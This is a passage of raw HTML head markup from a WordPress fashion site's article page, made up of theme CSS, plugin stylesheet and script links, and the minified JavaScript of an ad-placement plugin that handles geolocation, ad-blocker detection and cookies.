var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css'  href='https://you-look.by/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1705569992' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://you-look.by/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-lightbox-2.min.css-css'  href='https://you-look.by/wp-content/cache/min/1/wp-content/plugins/wp-lightbox-2/styles/lightbox.min.ru_RU.css?ver=1705569992' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css'  href='https://you-look.by/wp-content/cache/min/1/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=1705569992' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bootstrap-css'  href='https://you-look.by/wp-content/cache/min/1/wp-content/themes/gillion/css/plugins/bootstrap.min.css?ver=1705569992' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='gillion-plugins-css'  href='https://you-look.by/wp-content/cache/min/1/wp-content/themes/gillion/css/plugins.css?ver=1705569992' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='gillion-styles-css'  href='https://you-look.by/wp-content/cache/min/1/wp-content/themes/gillion/style.css?ver=1705569992' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='gillion-responsive-css'  href='https://you-look.by/wp-content/cache/min/1/wp-content/themes/gillion/css/responsive.css?ver=1705569992' type='text/css' media='all' />
<style id='gillion-responsive-inline-css' type='text/css'>
 



#lightcase-overlay {opacity:1 !important;}.post-categories-container {display:none !important;}.content-container {padding: 0px !important;}.look_table {overflow: auto;position: relative;}@media (man-width: 640px) { .look_table table {display: inline-block;vertical-align: top;max-width: 100%;overflow-x: auto;white-space: nowrap;-webkit-overflow-scrolling: touch;}}
</style>
<link data-minify="1" rel='stylesheet' id='gillion-theme-settings-css'  href='https://you-look.by/wp-content/cache/min/1/wp-content/uploads/gillion-dynamic-styles.css?ver=1705569992' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='plyr-css'  href='https://you-look.by/wp-content/cache/min/1/wp-content/themes/gillion/css/plugins/plyr.css?ver=1705569992' type='text/css' media='all' />
<link rel='stylesheet' id='gillion-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300,regular,500,600,700,800,300italic,italic,500italic,600italic,700italic,800italic%7CPlayfair+Display:regular,500,600,700,800,900,italic,500italic,600italic,700italic,800italic,900italic%7CMontserrat:100,200,300,regular,500,600,700,800,900,100italic,200italic,300italic,italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin' type='text/css' media='all' />
<script type='text/javascript' id='append_link-js-extra'>
/* <![CDATA[ */
var append_link = {"read_more":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a: %link%","prepend_break":"2","use_title":"false","add_site_name":"true","site_name":"You Look - \u0411\u0443\u0434\u044c \u0432 \u0442\u0440\u0435\u043d\u0434\u0435","site_url":"https:\/\/you-look.by","always_link_site":"false"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-content/cache/min/1/wp-content/plugins/append-link-on-copy/js/append_link.js?ver=1705569992' id='append_link-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-content/cache/min/1/wp-content/themes/gillion/js/plugins.js?ver=1705569992' id='gillion-plugins-js' defer></script>
<script type='text/javascript' id='gillion-scripts-js-extra'>
/* <![CDATA[ */
var gillion_loadmore_posts = {"ajax_url":"https:\/\/you-look.by\/wp-admin\/admin-ajax.php"};
var gillion = {"siteurl":"https:\/\/you-look.by\/","loggedin":"","page_loader":"0","notice":"","header_animation_dropdown_delay":"1000","header_animation_dropdown":"easeOutQuint","header_animation_dropdown_speed":"300","lightbox_opacity":"0.02","lightbox_transition":"none","page_numbers_prev":"\u041d\u0430\u0437\u0430\u0434","page_numbers_next":"\u0414\u0430\u043b\u0435\u0435","rtl_support":"","footer_parallax":"","social_share":"{\"facebook\":true,\"viber\":true,\"vkontakte\":true}","text_show_all":"Show All"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-content/cache/min/1/wp-content/themes/gillion/js/scripts.js?ver=1705569992' id='gillion-scripts-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-content/themes/gillion/js/plugins/plyr.min.js?ver=5.9.1' id='plyr-js' defer></script>
<link rel="https://api.w.org/" href="https://you-look.by/wp-json/" /><link rel="alternate" type="application/json" href="https://you-look.by/wp-json/wp/v2/posts/3843" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://you-look.by/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://you-look.by/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.1" />
<link rel='shortlink' href='https://you-look.by/?p=3843' />
<link rel="alternate" type="application/json+oembed" href="https://you-look.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyou-look.by%2Fkostyum-trojka-muzhskoj%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://you-look.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyou-look.by%2Fkostyum-trojka-muzhskoj%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.26" /><style type="text/css">div#toc_container {width: 100%;}</style><!-- All in one Favicon 4.7 --><link rel="icon" href="https://you-look.by/wp-content/uploads/2020/10/icon-1.png" type="image/png"/>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://you-look.by/wp-content/uploads/2022/02/cropped-icon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://you-look.by/wp-content/uploads/2022/02/cropped-icon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://you-look.by/wp-content/uploads/2022/02/cropped-icon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://you-look.by/wp-content/uploads/2022/02/cropped-icon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			p {text-align:justify};
/* НАЧАЛО – БЛОКИ ВНИМАНИЯ */

.ostorozhno  { 
	padding:4% 4% 3% 4%;
	margin:3% 0;
	position:relative;
	
}
.ostorozhno p,  { 
	margin:0 0 1% 10%;
	font-size:120%;
	
}
.ostorozhno a, { 
	color:#000000;
	text-decoration: underline;
}

.ostorozhno { 
	background: linear-gradient(45deg, #FF7474, #C63030);
	padding: 20px;
	border-radius: 10px;
	color:white;
	margin-bottom: 20px;
}



/* КОНЕЦ – БЛОКИ ВНИМАНИЯ */

.submit {
    color:#49362C;
    border: 1px solid #49362C;
}
.submit:hover {
    background-color: #49362C;
}
@media (max-width: 767px) {
   .vnimanie::before { 
	content: none;

}
}
.sh-header-top {background-color:#4E4E4E;}
.div_table{
	overflow-x:auto;
}	
table.papa_table {
    border-collapse: collapse;
    border-spacing: 0;
    width: 100%;
}

table.papa_table {width: 100%; border-collapse: separate; border-spacing: 4px;}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/you-look.by\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/you-look.by\/ip.html","get_ip":"https:\/\/you-look.by\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:24px;height:24px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(24px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:24px;height:24px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var 